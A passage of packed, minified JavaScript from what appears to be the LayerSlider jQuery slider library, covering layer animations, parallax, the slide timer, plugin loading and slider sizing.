T,k.9x,k.1m.7q),d.3Y(j[0],k.in.1K,k.i7,k.dn,k.1m.7q)),(k.1Y.1V||k.2t.1V)&&f.W.1e.78.hn(j,k),k.1Y.1M&&(k.in.1M||d.2z(l[0],0,a.5A(!0,{},k.9x,k.1h.1O),k.1m.7o),k.1Y.5l=f.W.1e.78.e1(k.1Y.1V.1E("3T"),k.1Y.ns),f.1x.84(j,k.3E,k.85),k.3E.2r=k.2r.4N*f.1x.1D,a.4K(k.85.2B)||f.W.1e.78.9s(k,k.85.2B,k.3E),a.4K(k.3E.2B)||f.W.1e.78.9s(k,k.3E.2B,k.3E),2k k.3E.2B,k.2Q.7g||(k.1m.7o=R.7E(k,k.1Y.2L,"7o"),k.1m.8i=k.1m.7o+(k.1Y.5l.1n-1)*k.1Y.76+k.1Y.1K),d.hq(k.1Y.5l,k.1Y.1K,k.3E,k.8v,k.1Y.76,k.1m.7o,S(a){f.W.1e.in.4m(a)},[j])),k.is.ig&&f.o.5D&&d.o0(k.1m.7l(),S(){5t(S(){2k f.2E.2a,f.W.1e.1m.6I=0,f.1l.2a.8D=9b},6c)}),k.1v.1M){18 p=4e g.6s({5Q:k.1v.5Q,9j:k.1v.9j,9g:k.1v.9g,43:!0});k.2Q.7g&&!k.is.3B||(k.1m.64=R.7E(k,k.1v.2L,"64"),k.1m.6V=k.1v.3f!==-1&&k.1m.64+(k.1v.5Q+1)*k.1v.1K+k.1v.5Q*k.1v.9j),k.1v.3I=p,f.1x.84(j,k.42,{x:k.6m.x,y:k.6m.y}),(k.42.x&&0!==k.42.x||k.42.y&&0!==k.42.y)&&(f.W.1e.1m.5S=!0),k.cF.2Z=f.1H.2N.2Z(k.6m.2Z,j),k.cF.2r=k.2r.1v*f.1x.1D,a.4K(k.1o.3a.1v)||(k.1o.W.1v||(k.1o.W.1v=f.W.1e.4x.5X(k,"1v",a.4K(k.1o.3a.8C)?k.1o.3a.1S:k.1o.3a.8C,k.1o.3a.1v)),p.2z([{p:0},j[0]],k.1v.1K,{p:1,2j:!1,2o:k.bU.2o,73:f.W.1e.4x.7S,7h:["{4R}",k.1o.W.1v]},0)),p.3Y(n[0],k.1v.1K,k.hI,k.bU,0),k.aD.28&&(k.iE.28=f.1x.28(j,k.aD.28,!0),p.2z(m[0],k.1v.1K,k.cS,0),f.W.1e.1m.5S=!0),k.1v.5Q!==-1&&("o2"===f.o.5B||f.1q.2b.2G.$1p||f.o.5D)?(d.1s(p,k.1m.64),p.2M()):d.o3(S(a){a.2M()},k.1m.64,[p])}k.is.3B&&(k.1m.cm=k.1m.6P,k.1m.ck="1j%",k.2Q.7g||(o=1u.3U(k.1m.9P(),0),R.4b=1u.3U(R.4b,o)));1A;1g"1F":k.2t.1M&&(k.2t.5l=f.W.1e.78.e1(k.2t.1V.1E("3T"),k.2t.ns),f.1x.84(j,k.3n,k.8f,k.bV),k.bV.2r=k.2r.4N*f.1x.1D,a.4K(k.8f.2B)||f.W.1e.78.9s(k,k.8f.2B,k.3n),a.4K(k.3n.2B)||f.W.1e.78.9s(k,k.3n.2B,k.3n),2k k.3n.2B,k.2Q.7g||(k.1m.7T=R.7E(k,k.2t.2L,"7T"),k.1m.8k=k.1m.7T+(k.2t.5l.1n-1)*k.2t.76+k.2t.1K),k.28.1M&&("27"==1t k.7s.28&&d.2z(m[0],0,{4u:!1,1a:{28:f.1x.28(j,k.28.3U)}},k.1m.7T),f.W.1e.1m.5S=!0),d.hq(k.2t.5l,k.2t.1K,k.bV,k.3n,k.2t.76,k.1m.7T)),f.1x.84(j,k.4a,k.9o,k.dF),f.1x.8X(k.c3,k.9O),f.1x.8X(k.8j,k.5R),k.dF.2r=k.2r.2P*f.1x.1D,"aG"!==k.1F.2L?(k.2Q.7g&&!k.is.3B||(k.is.3B?(k.1m.cm=0,k.1m.5b=R.7E(k,k.1F.2L,"5b",!0),k.1m.ck=k.1m.5b):k.1m.5b=1u.3U(R.7E(k,k.1F.2L,"5b"),k.1m.6P),k.1m.8l=k.1m.5b+k.1F.1K),k.28.1M&&("27"==1t k.7s.28?d.2z(m[0],0,{4u:!1,1a:{28:f.1x.28(j,k.28.3U)}},k.1m.5b):(k.eU.28=f.1x.28(j,k.7s.28,!0),d.2z(m[0],k.1F.1K,k.bY,k.1m.5b)),f.W.1e.1m.5S=!0),a.4K(k.1o.3a.1F)||(k.1o.W.1F||(k.1o.W.1F=f.W.1e.4x.5X(k,"1F",a.4K(k.1o.3a.c7)?a.4K(k.1o.3a.8C)?k.1o.3a.1S:k.1o.3a.8C:k.1o.3a.c7,k.1o.3a.1F)),d.2z([{p:0},j[0]],k.1F.1K,{p:1,2j:!1,2o:k.9E.2o,73:f.W.1e.4x.7S,7h:["{4R}",k.1o.W.1F]},k.1m.5b)),d.3Y(l[0],k.1F.1K,k.dB,k.9E,k.1m.5b),d.3Y(j[0],k.1F.1K,k.dK,k.bZ,k.1m.5b),d.3Y(l[0],0,k.1h.1O,k.3q.hA,k.1m.8l)):(k.1m.cm=0,k.1m.ck="1j%"),(!k.is.3B||k.is.3B&&k.2Q.8q===f.1f.1P.1N)&&(e.3Y(l[0],f.o.7z,k.dB,k.9E,0),e.3Y(j[0],f.o.7z,k.dK,k.bZ,0),k.28.1M&&"27"!=1t k.7s.28&&(k.eU.28=f.1x.28(j,k.7s.28,!0),e.2z(m[0],f.o.7z,k.bY,0))),o=1u.3U(k.1m.cE(),0),R.4b=1u.3U(R.4b,o),k.2Q.7g=!0}}},2M:S(){f.W.1G&&(f.W.1G.2M(),f.1H.2O(R,{eW:!0,6D:!0,9n:!1,43:!1}))},5d:S(b){18 b=a.7f(b)?b:.75;f.W.1G&&(g.2X.2z(f.W.1G,b,{57:0}),f.1H.2O(R,{43:!0,9n:!1}))},82:S(){f.W.1G&&(g.2X.2z(f.W.1G,.75,{57:1}),f.1H.2O(R,{43:!1,9n:!1}))},3m:S(){f.W.1G&&f.W.1G.3m()},hr:S(){if(R.2M(),R.e4(),f.W.1G&&!f.X.7L()&&(0===f.W.1G.4b()||1===f.W.1G.3w())&&"8A"===f.1l.2a.2F){18 a=f.1w.3H.9c,b=a.1c(f.1f.2A.1N);b===a.1n-1?(f.X.5m="e6",f.1l.2a.7O()):f.2c.1P()}},hv:S(){if(R.3m(),R.e4(),f.W.1G&&!f.X.7L()&&(0===f.W.1G.4b()||0===f.W.1G.3w())&&"8P"===f.1l.2a.2F){18 a=f.1w.3H.9c,b=a.1c(f.1f.2A.1N);0===b?(f.X.5m="e7",f.1l.2a.7O()):f.2c.2H()}},e4:S(){if(f.W.1G){18 a=R;g.2X.2z(f.W.1G,.25,{57:1+a.6I})}},h2:S(){R.2u={eW:!1,6D:!1,43:!1,9n:!1,7d:!1}}},1r:{7O:S(a){a.1L("T-e8","1")},9J:S(a){a.1L("T-e8","0")},21:S(a,b){a.on("6S."+e,S(){f.W.1e.1r.e9(a,b)}),a.on("6h."+e,S(){f.W.1e.1r.hz(a,b)}),a.on("97."+e,S(){f.W.1e.1r.c9(a,b)})},hB:S(a,b){if(b.1r.3I=4e g.6s({43:!0,c0:S(a,b){b.1r.3I.og&&(b.1r.3I.1X().6J(),2k b.1r.3I)},oh:[a,b]}),f.1x.84(a,b.46,b.5y,b.d3),f.1x.8X(b.46,b.5y),b.d3.2r=b.2r.1r*f.1x.1D,b.1r.cb=g.2X.3Y(a[0],b.1r.7v,b.j2,b.f9),b.1r.3I.1s(b.1r.cb,0),b.1r.dt){18 c={6M:aI};f.6v.9q&&(c.3x="ht(oj)"),b.1r.3I.2z(b.2h.$9r[0],b.1r.7v,{2j:!1,1a:c},0)}b.1r.hD=b.1r.7v/b.1r.9z===1?1:b.1r.7v/b.1r.9z,R.ec(a,b)},e9:S(a,b){"1"===a.1L("T-e8")&&(a.7R("97."+e),b.1r.3I?(b.1r.3I.2M().1X().3w(0),R.ec(a,b)):R.hB(a,b))},hz:S(a,b){b.1r.3I&&(b.1r.3I.1X().3w(1),R.hF(a,b))},c9:S(a,b){R.e9(a,b)},ec:S(a,b){b.1r.cb.hG({2o:b.1r.5W}),b.1r.3I.2M().57(1)},hF:S(a,b){b.1r.cb.hG({2o:b.1r.6B}),b.1r.3I.3m().57(b.1r.hD)}},1B:{cc:{1V:"2d",6R:"3l",x:!0,y:!0,29:10,7K:10,aF:1.5,bN:1.2,2Z:"50% 50% 0",2r:6c},1k:{ee:5,ef:"8d",a5:40,79:10},2u:{1M:!1,aR:!1},2W:{3l:{$2d:a(),$3d:a()},2a:{$2d:a(),$3d:a()}},1h:S(){18 b=R;c.on("6S."+e,S(){(b.2W.3l.$2d.1n||b.2W.3l.$3d.1n)&&b.8z()}),c.on("97."+e,S(a){(b.2W.3l.$2d.1n||b.2W.3l.$3d.1n)&&b.c9(a)}),c.on("6h."+e,S(){(b.2W.3l.$2d.1n||b.2W.3l.$3d.1n)&&b.3q()}),f.1l.7P&&f.1l.hN&&(a(1i).on("ox."+e,S(){b.2u.aR&&b.hO(6R)}),a(1i).on("ej."+e,S(){b.8z()})),a(1i).on("2a.1B"+e+" 96.1B"+e,S(){(b.2W.2a.$2d.1n||b.2W.2a.$3d.1n)&&b.2a()}),b.1k.ee*=f.o.ib?-1:1},h1:S(b,c,d,e){2J(R.2u.1M||(f.1H.2O(R,{1M:!0}),R.1h()),a.5A(!0,c,R.cc,f.1f[e].1B,d.1B),d.2r.1B?c.2r=d.2r.1B:d.2r.1B=c.2r,c.6R.4d(/(3l|2a)/)||(c.6R="3l"),c.1V.4d(/(2d,3d)/)&&(c.1V="2d"),c.cU){1g"3k":c.x=!1,c.y=!1;1A;1g"x":c.y=!1;1A;1g"y":c.x=!1}R.2W[c.6R]["$"+c.1V]=R.2W[c.6R]["$"+c.1V].1s(b)},ek:S(){18 b=f.1q.49.$1p,c=f.1f.2A&&f.1f.2A.1B?f.1f.2A.1N:f.1f.1P.1N;if(f.1f[c].T.$2g&&f.1f[c].T.$2g.T(f.1k.1h.1Q).1B.1M&&f.1f[c].T.4W&&"4H"!==f.1f[c].T.4W){18 h,d="50% -"+.25*f.X.1b+"px 0",e=f.1f[c].T.$2g.T(f.1k.1h.1Q).1B;h="27"!=1t e.29?2*e.29:"27"!=1t f.1f[c].1B.29?2*f.1f[c].1B.29:2*R.cc.29,b.T(f.1k.1h.1Q,{1B:a.5A(!0,{},R.cc,f.1f[c].1B,{6k:e.6k,2Z:d,29:h})}),b.1L("T-1B","3j"),g.2X.21(b[0],{2Z:d,2r:b.T(f.1k.1h.1Q).1B.2r*f.1x.1D}),"3d"===f.1f[c].1B.1V||"3d"===e.1V?R.2W.3l.$3d=R.2W.3l.$3d.1s(b):R.2W.3l.$2d=R.2W.3l.$2d.1s(b)}R.cg=!0},hS:S(){18 a=f.1q.49.$1p;R.2W.3l.$2d=R.2W.3l.$2d.4Y(a),R.2W.3l.$3d=R.2W.3l.$3d.4Y(a),a.1L("T-1B","b5"),R.cg=!1},8z:S(){18 b=a().1s(R.2W.3l.$2d).1s(R.2W.3l.$3d).1s(R.2W.2a.$2d).1s(R.2W.2a.$3d);b.3c(S(){18 b=a(R).T(f.1k.1h.1Q).1B;g.2X.21(a(R)[0],{2Z:f.1H.2N.2Z(b.2Z,a(R),f.X.$7n),2r:b.2r*f.1x.1D})}),R.9I=!0},hO:S(a){if(R.9I){18 c,d,b=1i.oE;0===b?(c=5*-1d(a.en)*R.1k.79*f.1x.1D,d=5*(R.1k.a5-1d(a.eo))*R.1k.79*f.1x.1D):90===b?(c=5*-1d(a.eo)*R.1k.79*f.1x.1D,d=5*(1d(a.en)+R.1k.a5)*R.1k.79*f.1x.1D):(c=5*1d(a.eo)*R.1k.79*f.1x.1D,d=5*(R.1k.a5-1d(a.en))*R.1k.79*f.1x.1D),R.ci(c,d,"3l"),R.cj(c,d,"3l")}2x R.8z();f.X.2u.7F||R.cg||!f.1q.49.$1p||R.ek()},5F:S(){a(1i).5F("2a.1B"+e),a(1i).5F("96.1B"+e)},2a:S(){18 a="1Z"===R.1k.ef?f.1l.5I:f.1l.5I+(f.1l.4G-f.X.1b)/2,b=(a-f.X.48)*f.1x.1D*R.1k.ee;f.X.2u.6T&&(b=0),R.9I||R.8z(),R.ci(0,b,"2a"),R.cj(0,b,"2a")},c9:S(a){if(R.9I){f.X.2u.7F||R.cg||!f.1q.49.$1p||R.ek();18 c=f.X.a0+f.X.19/2,d=f.X.48+f.X.1b/2,e=a.b9-c,g=a.oL-d;R.ci(e,g,"3l"),R.cj(e,g,"3l")}2x R.8z()},ci:S(b,c,d){R.2W[d].$2d.3c(S(){18 d=a(R);if("3j"===d.1L("T-1B")){18 e=d.T(f.1k.1h.1Q).1B,h=e.x?-b*(e.7K/cl)*1d(e.6k):0,i=e.y?-c*(e.7K/cl)*1d(e.6k):0;g.2X.2z(d[0],e.aF,{x:h,y:i})}})},cj:S(b,c,d){R.2W[d].$3d.3c(S(){18 d=a(R);if("3j"===d.1L("T-1B")){18 h,i,j,k,e=d.T(f.1k.1h.1Q).1B;e.x?(i=-b/(i1/e.29),j=-b*(e.7K/cl)*1d(e.6k)):(i=0,j=0),e.y?(h=c/(i1/e.29),k=-c*(e.7K/cl)*1d(e.6k)):(h=0,k=0),g.2X.2z(d[0],e.aF,{3v:h,3s:i,x:j,y:k})}})},3q:S(){18 c=a().1s(R.2W.3l.$2d).1s(R.2W.3l.$3d);c.3c(S(){18 b=a(R);"3j"===b.1L("T-1B")?g.2X.2z(b[0],a(R).T(f.1k.1h.1Q).1B.bN,{x:0,y:0,3v:0,3s:0}):g.2X.21(b[0],{x:0,y:0,3v:0,3s:0})}),f.1q.49.$1p&&R.hS(),R.9I=!1}},4x:{5X:S(a,b,c,d){18 h,e=4e f.1k.2P.5h.1o,g={};2e(h in e)2J(b){1g"in":g[h]=[e[h],e[h]],g[h][0]=c.61(h)?c[h]:d.61(h)?d[h]:e[h],g[h][1]=d.61(h)?d[h]:e[h],a.1o.3a.8C[h]=g[h][1];1A;1g"1r":1g"1v":1g"1F":g[h]=[],g[h][0]=c.61(h)?c[h]:e[h],g[h][1]=d.61(h)?d[h]:c.61(h)&&c[h]!==e[h]?c[h]:e[h],"1v"===b&&a.1v.9g!==!0&&a.1v.3f!==-1&&(a.1o.3a.c7[h]=g[h][1]);1A;1g"bg":g[h]=[e[h],e[h]],c.61(h)&&(g[h][0]=c[h]),d.61(h)&&(g[h][1]=d[h])}1J g},2N:S(a){a=a.1E(" ");2e(18 c,d,e,b={},f=/(cv|g8|gb|gl|cq-3P|gJ|h9|hb)/i,g=0,h=a.1n;g<h;g++)e=a[g].1E("("),c=e[0],c.4d(f)&&(d=1d(e[1]),b[c]=d);1J b},7S:S(a,b){18 d,c=1j*a.5f[0].p;if("5w"==1t b){18 e="";2e(18 f in b)if("5w"==1t b[f]&&2===b[f].1n)2J(f){1g"cv":d=b[f][0]<b[f][1]?b[f][0]+1u.3G(b[f][0]-b[f][1])/1j*c:b[f][0]-1u.3G(b[f][0]-b[f][1])/1j*c,e+=" cv( "+d+"px )";1A;1g"cq-3P":d=b[f][0]<b[f][1]?b[f][0]+1u.3G(b[f][0]-b[f][1])/1j*c:b[f][0]-1u.3G(b[f][0]-b[f][1])/1j*c,e+=" cq-3P( "+d+"7H )";1A;5a:d=b[f][0]<b[f][1]?b[f][0]+1u.3G(b[f][0]-b[f][1])/1j*c:b[f][0]-1u.3G(b[f][0]-b[f][1])/1j*c,e+=" "+f+"( "+d+"% )"}g.2X.21(a.5f,{"-5i-1o":e,1o:e})}}},78:{e1:S(a,b){18 c=b;if("oO"==a[1])c=b.eu(0).3m();2x if("oQ"==a[1])c=b.eu(0).oR(S(){1J.5-1u.2B()});2x if("8d"==a[1]){18 d,e=1u.3C(b.1n/2);2e(c=[b[e]],d=1;d<=e;d++)c.4P(b[e-d],b[e+d]);c.1n=b.1n}2x if("oS"==a[1]){18 f,g=1u.3C(b.1n/2);2e(c=[b[0]],f=1;f<=g;f++)c.4P(b[b.1n-f],b[f]);c.1n=b.1n}1J c},hn:S(b,c){a(".oT, .oU, .fl",b).1s(c.2h.$1O).1a({3x:"3k",2T:1}).3c(S(){2k R.fM})},9s:S(a,b,c){2e(18 d in b){2e(18 e=[],g=0,h=a.1Y.5l.1n;g<h;g++)e[g]=f.1H.2N.cO(b[d],d);2k c[d],c.66[d]=e}b=2C}}},1R:{1k:{3X:6c,5n:6c,5z:bk},fU:S(a,b){if(f.1f.2A.1N&&f.1f.2A.T.$2n.1n){18 c=f.1f.2A.T.$2n,d=c.T(f.1k.1h.1Q).2h.$8g;b&&(c.T(f.1k.1h.1Q).2I.dg=!0,d.5z(f.W.1R.1k.5z,S(){c.5F("aJ"),c.T(f.1k.1h.1Q).2I.dg=!1}))}if(f.1f.1P.T.$2n.1n){18 e=f.1f.1P.T.$2n,g=e.T(f.1k.1h.1Q).2h.$8g;e.5F("aL"),a||b?g.5n(f.W.1R.1k.5z):g.1a({3g:"5r"}),e.T(f.1k.1h.1Q).2I.dh=!0}}},2b:{1k:{i3:.35,i4:.3},5P:S(a){R.8F=a||"1P",R.3q(),f.1q.2b.4o.$1p&&R.4o.5X(),f.1q.2b.3O.$1p&&R.3O.5X(),f.1q.2b.2G.$1p&&R.2G.5X()},3m:S(){if(f.1f.2A&&f.1f.2A.T&&f.W.1G){18 a=f.W.1G.3w(),b=f.1f.2A.T.1K*a/R.1k.i4;f.1q.2b.4o.$1p&&R.4o.2S&&(f.W.1G.5L(f.W.2b.4o.2S),R.4o.2S.3m().57(b)),f.1q.2b.3O.$1p&&R.3O.2S&&(f.W.1G.5L(f.W.2b.3O.2S),R.3O.2S.3m().57(b)),f.1q.2b.2G.$1p&&R.2G.2S&&(f.W.1G.5L(f.W.2b.2G.2S),R.2G.2S.3m().57(b))}},3q:S(){f.1q.2b.4o.$1p&&R.4o.2S&&R.4o.3q(),f.1q.2b.3O.$1p&&R.3O.2S&&R.3O.3q(),f.1q.2b.2G.$1p&&R.2G.2S&&R.2G.3q()},4o:{3q:S(){R.2S&&(R.2S.5Y(),R.2S=!1)},5X:S(){R.2S=g.2X.3Y(f.1q.2b.4o.$1p[0],f.1f[f.W.8F].T.1K,{2j:!1,43:!0,1a:{19:0}},{2j:!1,1a:{},2o:g.8s.8p,c0:S(){f.W.2b.4o.2S=!1},4m:S(a){a.5f.1S.19="1j%",a.5f.1S.19="eV( 1j% - "+f.X.3W.bx+"px )"},ew:["{4R}"],73:S(a){a.5f.1S.19=1u.aH(f.X.19,f.X.19*a.3w())+"px"},7h:["{4R}"]})}},3O:{3q:S(){R.2S&&(f.1q.2b.3O.$1p.1X(!0,!0),R.2S.5Y(),R.2S=!1)},5X:S(){18 a=f.1q.2b.3O.$1p.1y(".ls-ct-3L .ls-ct-3P")[0],b=f.1q.2b.3O.$1p.1y(".ls-ct-1I .ls-ct-3P")[0],c=f.1f[f.W.8F].T.1K;R.2S=4e g.6s({43:!0}).3Y(f.1q.2b.3O.$1p[0],f.W.2b.1k.i3,{2j:!1,4u:!0,1a:{2T:0,3g:"5r"}},{2j:!1,1a:{2T:f.1q.2b.3O.$1p.T("2R").2T}}).3Y(a,c/2,{2j:!1,1a:{29:0}},{2j:!1,1a:{29:bQ},2o:g.8s.8p},0).3Y(b,c/2,{2j:!1,1a:{29:0}},{2j:!1,1a:{29:bQ},2o:g.8s.8p},c/2)}},2G:{3q:S(){R.2S&&(R.2S.5Y(),R.2S=!1)},5X:S(){18 b=R;b.2S=4e g.6s({43:!0,c0:S(){f.W.2b.2G.2S=!1}}),a.3c(f.1q.2b.2G.$7r,S(a,c){b.2S.1s(g.2X.3Y(f.1q.2b.2G.$7r[a][0],f.1f[f.W.8F].T.1K,{2j:!1,1a:{1I:0}},{2j:!1,1a:{},2o:g.8s.8p,4m:S(b){b.5f.1S.1I="eV( 1j% - "+f.1q.2b.2G.74[a]+"px )"},ew:["{4R}"],73:S(b){b.5f.1S.1I=(f.1q.2b.2G.9Z[a]-f.1q.2b.2G.74[a])*b.3w()+"px"},7h:["{4R}"]}),0),b.2S.1s(g.2X.3Y(f.1q.2b.2G.$eL[a][0],f.1f[f.W.8F].T.1K,{2j:!1,1a:{19:0}},{2j:!1,1a:{},2o:g.8s.8p,4m:S(a){a.5f.1S.19="1j%"},ew:["{4R}"],73:S(b){b.5f.1S.19=f.1q.2b.2G.eP[a]*b.3w()+"px"},7h:["{4R}"]}),0)})}}}},f.3e={4g:S(){if(f.o.3e&&0!==f.o.3e.1n){18 b=f.o.3e[0],c="5w"==1t b?b.ex:b;if(1i.2v.3e[c])f.3e.1h(c,b,!0),f.3e.4g();2x if(f.6v.ey||"5w"!=1t b)f.6v.ey?(1i.4w&&(4w.6O(f.1k.X.9y,"p3 4g 3e on ic:// 7t."),4w.6y("aK p5 7j 5Z eA p7.")),f.o.3e.au(0,1),f.3e.4g()):(1i.4w&&(4w.6O(f.1k.X.9y,"ih eA d7 pa!"),4w.6y(\'ih "\'+c+\'" eC eD pd in X 1h 4l, pe 7j pf eA d7 4Y pg on fN.\')),f.o.3e.au(0,1),f.3e.4g());2x{if(1i.2v.8E.1c(c)!==-1)1J 5j f.3e.ik(c);1i.2v.ce.1c(c)===-1&&1i.2v.9w.1c(c)===-1?(1i.2v.8E.4P(c),a.pi({70:b.js.1c("ar://")===-1&&b.js.1c("81://")===-1?(1i.2v.7w?1i.2v.7w:1i.2v.bW+"/../3e/")+b.js:b.js,pj:"80",f4:S(){f.3e.1h(b.ex,b,!0),1i.2v.ce.4P(c)},6O:S(a,b,d){1i.4w&&(4w.6O(f.1k.X.9y,c,"5Z eC 4Y eD dk!"),4w.6O("pk 6O 6y:",d)),1i.2v.9w.4P(c)},pl:S(){1i.2v.8E.au(1i.2v.8E.1c(c),1),f.3e.4g()}})):(f[c]||1i.2v.9w.1c(c)!==-1?f.o.3e.au(0,1):f.3e.1h(c,b),f.3e.4g())}}2x f.X.6X.8o()},1h:S(b,d,g){f.8n[b]=4e 1i.2v.3e[b](f,c,e,d.2Q),1i.2v.dR(f.8n[b].io.ip,f.5Z.6l)?(d.1a&&g&&a(\'<4Q hM="hP" 4t="\'+(d.1a.1c("ar://")===-1&&d.1a.1c("81://")===-1?(1i.2v.7w?1i.2v.7w:1i.2v.bW+"/../3e/")+d.1a:d.1a)+\'">\').2f("aC"),f.8n[b].1h&&f.8n[b].1h()):1i.4w&&4w.6O(f.1k.X.9y,b,"5Z eC 4Y eD dk! pq 8T 6l:",f.8n[b].io.ip,"(fv pr:",f.5Z.6l+")"),f.o.3e.au(0,1)},ik:S(a){f.4B.eG=aT(S(){1i.2v.ce.1c(a)===-1&&1i.2v.9w.1c(a)===-1||1i.2v.8E.1c(a)!==-1||(aE(f.4B.eG),2k f.4B.eG,f.3e.4g())},1j)}},f.X={bs:!0,4z:[],2u:{ao:!1,8N:!1,7F:!1},51:!1,7L:S(){1J R.2u.ao||R.2u.8N||R.2u.7F},4g:S(){1J!!2w.3A.7N(b)&&(f.2s.3Z("ir")&&c.4h("ir"),5j f.X.21.cr())},21:{cr:S(){if(f.cK=c[0].pv,f.6H=f.1H.2N.5h(f.1H.2N.iu(d)),f.88={},f.o=a.5A(!0,{},f.1k.1h.4l,f.6H),f.o.7z/=3t,f.o.7z=f.o.7z>0?f.o.7z:.75,f.o.b8/=3t,1i.4w&&f.o.eI!==!0&&1i.2v.eI!==!0){1i.2v.eI=!0;18 b=1i.4w.6y?"6y":"59";4w[b]("8T","v"+f.5Z.6l,"8o"),4w[b]("pz pA fI pB @ 81://58.dS.4Z/")}18 e={ex:"1C",js:"1C/58.1C.js",1a:"1C/58.1C.1a"};2w.87.ap.1c("1C")!==-1&&1i.4w&&(2w.87.ap.1c("70=")!==-1&&(1i.2v.7w=2w.87.ap.1E("70=")[1].1E("&")[0],e.js=1i.2v.7w+"1C/58.1C.js",e.1a=1i.2v.7w+"1C/58.1C.1a"),"5w"==1t f.o.3e?f.o.3e.4P(e):f.o.3e=[e]),(1i.2v.c2||1i.2v.dT)&&(1i.2v.bW=(1i.2v.c2||1i.2v.dT).22.2l(/\\\\/g,"/").2l(/\\/[^\\/]*$/,"")),"5w"==1t f.o.3e?f.3e.4g():f.X.6X.8o()},cJ:S(){18 j,k,l,m,r,s,t,w,x,B,C,D,E,F,G,H,I,J,K,L,M,N,O,P,d=f.X,g=c.4p(),h=b.1S,i=1i.iw(b,2C),n=1d(b.pD),o=1d(b.pE),p=1d(g.19()),q=1d(g.1b()),u=f.o.b2,v=f.o.il,A=f.o.1V.4I();2J(f.24&&f.1C.1s("8c","3p.1S"),f.o.19?j=f.o.19.1c("%")==-1?1d(f.o.19):f.o.19:h.19?j=h.19.1c("%")==-1?1d(h.19):h.19:u>0?(j=u,f.24&&f.1C.1s("2y","3p.pF",u)):(j=n,f.24&&f.1C.1s("2y","3p.pG",n)),l=j,f.o.1b?k=f.o.1b.1c("%")==-1?1d(f.o.1b):f.o.1b:h.1b?k=h.1b.1c("%")==-1?1d(h.1b):h.1b:v>0?(k=v,f.24&&f.1C.1s("2y","3p.pH",v)):(k=o,f.24&&f.1C.1s("2y","3p.pI",q)),m=k,r=""!==h.4q?h.4q.1c("%")===-1?1d(h.4q):h.4q:0,"27"==1t f.6H.1V&&(u>0&&v>0||"1j%"===j&&"1j%"===k?A="6q":u<=0&&v<=0&&f.o.7c<=0?A="27"!=1t f.o.1W&&f.o.1W===!1?"d6":"1W":f.o.7c>0&&(A="63")),A){1g"1W":f.o.7c=-1,j.1c("%")!==-1&&(j=n,f.24&&f.1C.1s("2y","3p.ix",[A,j,n])),k.1c("%")!==-1&&(j=o,f.24&&f.1C.1s("2y","3p.1W",[A,k,o])),f.24&&u>0&&f.1C.1s("2y","3p.pK",[A,u]),f.24&&v>0&&f.1C.1s("2y","3p.pL",[A,v]);1A;1g"63":j.1c("%")!==-1&&(f.24&&f.1C.1s("2y","3p.ix",[A,j,n]),j=n),u<=0&&(u=j,f.24&&f.1C.1s("2y","3p.iy",[A,j])),f.o.7c<=0&&(f.o.7c=u,f.24&&f.1C.1s("2y","3p.63",u)),k.1c("%")!==-1&&(t=q/(1j/1d(k)),f.24&&f.1C.1s("2y","3p.pN",[A,k,t]),k=t),v<=0&&(v=k);1A;1g"6q":j.1c("%")!==-1&&(s=u>0?u:p,f.24&&f.1C.1s("2y","3p.6q",[A,j,s,p,u]),j=s),u<=0&&(u=j,f.24&&f.1C.1s("2y","3p.iy",[A,j])),k.1c("%")!==-1&&(t=v>0?v:a(1i).1b()/(1j/1d(k)),f.24&&f.1C.1s("2y","3p.pO",[A,k,t,a(1i).1b(),v]),k=t),v<=0&&(v=k,f.24&&f.1C.1s("2y","3p.pP",[A,k]));1A;1g"d6":}c.2i("ls-4D ls-"+A),c.4p().2i("ls-2F-pQ"),f.o.j1&&f.o.cC&&("63"===A||"6q"===A&&"cZ"!==f.o.al)&&c.iz(":4Y(3A, 54)").3c(S(){a(R).2i("ls-4W-4y")}),f.6H.ad||"1W"!==A||!f.6H.61("eJ")||f.6H.eJ||(f.o.ad="2D",f.24&&f.1C.1s("2y","3p.pT",A)),f.o.ad.2l("1j% 1j%","fx"),w=u>0?u:j,x=v>0?v:k,D=b.1S.3M,"2D"===D?B="2D":""===D?B=1d(i.eK("72-1I")):(B=1d(b.1S.3M),F=!0),E=b.1S.8Z,"2D"===E?C="2D":""===E?C=1d(i.eK("72-3L")):(C=1d(b.1S.8Z),G=!0),B===C&&(""===D&&""===E&&(H=B,B="2D",C="2D"),c.1a({3M:"2D",8Z:"2D"})),I=""!==h.6Z?1d(h.6Z):1d(c.1a("4n-1I")),K=""!==h.6L?1d(h.6L):1d(c.1a("4n-3L")),J=""!==h.6G?1d(h.6G):1d(c.1a("4n-1Z")),L=""!==h.6A?1d(h.6A):1d(c.1a("4n-1T")),M=""!==h.6w?1d(h.6w):1d(c.1a("6x-1I-19")),O=""!==h.6C?1d(h.6C):1d(c.1a("6x-3L-19")),N=""!==h.6F?1d(h.6F):1d(c.1a("6x-1Z-19")),P=""!==h.6K?1d(h.6K):1d(c.1a("6x-1T-19")),d.3W={1V:A,19:j,1b:k,9V:l,bS:m,8Q:j/1j,8S:k/1j,9N:u,d5:v,1D:w/x,4q:r,3M:B,8Z:C,6Z:I,6G:J,6L:K,6A:L,6w:M,6F:N,6C:O,6K:P,bx:I+K+M+O,bA:J+L+N+P},f.24&&(f.1C.1s("59","3p.1S",[j,k,l,m,u,v,1d(w/x*1j)/1j,r>0?r:5j 0,[B,C]]),H&&f.1C.1s("2y","3p.72",H)),a("54").1L("id")?a("3A").1L("id")||a("3A").1L("id","ls-cr"):a("54").1L("id","ls-cr"),"3B"===h.65&&"hp"===h.65||(b.1S.65="eb"),f.o.ei&&c[f.o.ie](f.o.ei),f.X.$7x=a(\'<1z 2m="ls-cu-4D pW ls-4H" T-58-cI="\'+e+\'"></1z>\').2i(c.1L("2m")).af("3A"),f.X.$5p=a(\'<1z 2m="ls-b4"></1z>\').2f(c),f.X.$hm=a(\'<1z 2m="ls-2g-7G"></1z>\').2f(f.X.$5p),f.X.$bf=a(\'<1z 2m="ls-23-pX"></1z>\').2f(f.X.$5p),f.X.$7n=a(\'<1z 2m="ls-1e"></1z>\').2f(f.X.$5p),f.o.dZ===!0&&f.1l.7P?(c.2i("ls-8m"),c.3K(".ls-cu-63-4D").2i("ls-8m"),f.o.9a=!1):f.X.6X.eM(),f.o.91&&f.X.$5p.1a({gm:"70( "+f.o.91+" )",q0:f.o.gC,q1:f.o.gp,bJ:f.o.gn,bK:f.o.gh}),f.X.$5p.1a({2V:f.o.92}),"5J"==f.o.92&&f.o.91===!1&&f.X.$5p.1a({2g:"3k 